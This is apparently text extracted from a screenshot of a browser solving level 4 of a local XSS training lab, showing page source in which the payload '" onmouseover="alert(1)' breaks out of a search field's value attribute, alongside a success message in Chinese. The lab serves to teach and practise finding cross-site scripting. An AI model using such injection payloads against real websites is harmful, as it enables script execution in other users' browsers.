 Load URL
http://127.0.0.1/xss-labs/level4.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
完成的不错!
没有找到和" on 1)相关的结果.
确定 取消
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据
编辑 input < form < center < body < html
<!DOCTYPE html>
<html>
<head>
<body>
<h1 align="center">欢迎来到level4</h1>
<h2 align="center">没有找到和" onmouseover="alert(1)相关的结果.</h2>
<center>
<form action="level4.php" method="GET">
<input name="keyword" value="" onmouseover="alert(1)">
<input name="submit" value="搜索" type="submit">
</form>